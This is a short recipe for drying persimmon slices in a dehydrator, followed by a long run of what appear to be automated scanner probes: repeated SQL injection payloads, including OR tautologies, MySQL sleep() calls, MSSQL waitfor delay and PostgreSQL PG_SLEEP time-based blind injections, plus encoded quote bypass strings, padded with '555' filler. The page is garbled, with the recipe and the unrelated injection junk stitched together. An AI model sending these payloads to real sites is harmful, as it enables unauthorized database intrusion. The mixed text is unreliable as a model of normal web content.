# Dried PersimmonsRipe Persimmons

## Directions:

Wash persimmons well and pat dry.

Slice persimmons 0.6cm circles. (Peeling is not necessary.)

Place persimmon slices on an Excalibur Dehydrator tray that is line with a ParaFlexx sheet.

Dry at 57°C for 11-19 hours or until leathery.

555
555
555
-1 OR 2+808-808-1=0+0+0+1 --
-1 OR 2+118-118-1=0+0+0+1
-1' OR 2+560-560-1=0+0+0+1 --
-1' OR 2+244-244-1=0+0+0+1 or 'ZUBZE2ji'='
-1" OR 2+790-790-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
htQmM5GB'; waitfor delay '0:0:15' --
-5 OR 800=(SELECT 800 FROM PG_SLEEP(15))--
-5) OR 74=(SELECT 74 FROM PG_SLEEP(15))--
-1)) OR 616=(SELECT 616 FROM PG_SLEEP(15))--
90X7U0Yq' OR 862=(SELECT 862 FROM PG_SLEEP(15))--
Rk3wUUhw') OR 125=(SELECT 125 FROM PG_SLEEP(15))--
eirotKYc')) OR 528=(SELECT 528 FROM PG_SLEEP(15))--
1'"
1%C0%A7%C0%A2%2527%2522
@@v9IHZ
555
555
555
555
555
555
555
555
-1 OR 2+382-382-1=0+0+0+1 --
-1 OR 2+769-769-1=0+0+0+1
-1' OR 2+413-413-1=0+0+0+1 --
-1' OR 2+463-463-1=0+0+0+1 or 'QH437JBH'='
-1" OR 2+156-156-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
a98hR5n2'; waitfor delay '0:0:15' --
-5 OR 407=(SELECT 407 FROM PG_SLEEP(15))--
-5) OR 50=(SELECT 50 FROM PG_SLEEP(15))--
-1)) OR 139=(SELECT 139 FROM PG_SLEEP(15))--
4WJKrk0L' OR 991=(SELECT 991 FROM PG_SLEEP(15))--
b228Gp5R') OR 812=(SELECT 812 FROM PG_SLEEP(15))--
vxLvxSLA')) OR 583=(SELECT 583 FROM PG_SLEEP(15))--
1'"
1%C0%A7%C0%A2%2527%2522
@@ANWcF
555
555
555
555
555
555
-1 OR 2+373-373-1=0+0+0+1 --
-1 OR 2+353-353-1=0+0+0+1
-1' OR 2+206-206-1=0+0+0+1 --
-1' OR 2+455-455-1=0+0+0+1 or 'M8UNY7yM'='
-1" OR 2+996-996-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
Y5PbKxot'; waitfor delay '0:0:15' --
-5 OR 837=(SELECT 837 FROM PG_SLEEP(15))--
-5) OR 459=(SELECT 459 FROM PG_SLEEP(15))--
-1)) OR 782=(SELECT 782 FROM PG_SLEEP(15))--
cBmOK6lq' OR 350=(SELECT 350 FROM PG_SLEEP(15))--
1w2zYO7X') OR 919=(SELECT 919 FROM PG_SLEEP(15))--
Jp6Ke5Hv')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--